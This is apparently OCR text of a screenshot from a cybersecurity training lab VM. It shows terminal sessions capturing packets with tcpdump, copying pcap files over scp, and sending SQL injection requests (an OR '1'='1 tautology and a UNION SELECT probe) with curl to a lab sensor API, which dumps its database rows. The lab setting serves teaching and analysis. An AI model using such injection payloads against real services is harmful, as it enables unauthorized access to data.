 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
analyst's Home
Keyboard
sf_Downloads
DPI Scanling
sf_key-webserver-
Terminal
File Edit View Search Terminal Help
[analyst@secOps ~]$ ls -lh /tmp/video-attack.pcap
-rw-r--r-- 1 tcpdump tcpdump 3.0K Nov 25 07:28 /tmp/video-attack.pcap
[analyst@secOps ~]$ scp /tmp/video-attack.pcap analyst@192.168.5.200:/tmp/
analyst@192.168.5.200's password:
video-attack.pcap 100% 2984 433.3KB/s 00:00
[analyst@secOps ~]$ sudo tcpdump -i any -w /tmp/video-attack.pcap host 192.168.5
.5
[sudo] password for analyst:
tcpdump: data link type LINUX_SLL2
tcpdump: /tmp/video-attack.pcap: Permission denied
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=x%27%20OR%20%271%27=
%271"
((1, 'sensor-01', Decimal('28.40'), Decimal('71.20'), datetime.datetime(2026, 10
, 18, 7, 1, 33)), (2, 'sensor-02', Decimal('29.10'), Decimal('69.80'), datetime.
datetime(2026, 10, 18, 7, 1, 33)), (3, 'sensor-03', Decimal('27.60'), Decimal('7
3.40'), datetime.datetime(2026, 10, 18, 7, 1, 33)), (4, 'sensor-01', Decimal('28
.40'), Decimal('71.20'), datetime.datetime(2026, 10, 18, 12, 37, 31)), (8, 'sens
or-99', Decimal('99.90'), Decimal('0.00'), datetime.datetime(2026, 11, 24, 20, 6
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1
[analyst@secOps ~]$ mosquitto_pub -h 192.168.5.5 -t sensors/test -m 1
[analyst@secOps ~]$
Terminal
File Edit View Search Terminal Help
tcpdump: data link type LINUX_SLL2
tcpdump: /tmp/video-attack.pcap: Permission denied
[analyst@secOps ~]$ sudo tcpdump -i any -w /tmp/video-attack.pcap host 192.168.5
.5
tcpdump: data link type LINUX_SLL2
tcpdump: /tmp/video-attack.pcap: Permission denied
[analyst@secOps ~]$ ls -la /tmp/video-attack.pcap
-rw-r--r-- 1 tcpdump tcpdump 2984 Nov 25 07:28 /tmp/video-attack.pcap
[analyst@secOps ~]$ sudo rm -f /tmp/video-attack.pcap
[analyst@secOps ~]$ sudo tcpdump -i enp0s3 -w /tmp/video-attack.pcap host 192.16
8.5.5
tcpdump: listening on enp0s3, link-type EN10MB (Ethernet), snapshot length 26214
4 bytes
^C45 packets captured
45 packets received by filter
0 packets dropped by kernel
[analyst@secOps ~]$ ls -lh /tmp/video-attack.pcap
-rw-r--r-- 1 tcpdump tcpdump 4.6K Nov 25 07:55 /tmp/video-attack.pcap
[analyst@secOps ~]$ scp /tmp/video-attack.pcap analyst@192.168.5.200:/tmp/
analyst@192.168.5.200's password:
video-attack.pcap 100% 4662 337.9KB/s 00:00
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=sensor-01"
[analyst@secOps ~]$ curl -s "192.168.5.5:3000/sensor?device=x%27%20OR%20%271%27=
%271"
[analyst@secOps ~]$ curl -i "192.168.5.5:3000/sensor?device=x%27%20UNION%20SELEC
T%201,2,3,4--%20-"
NetAcad CSE Lab VM (Build 2023-02-10)
Menu Terminal Terminal
Caps Lock
80%
3:43 PM
11/25/2026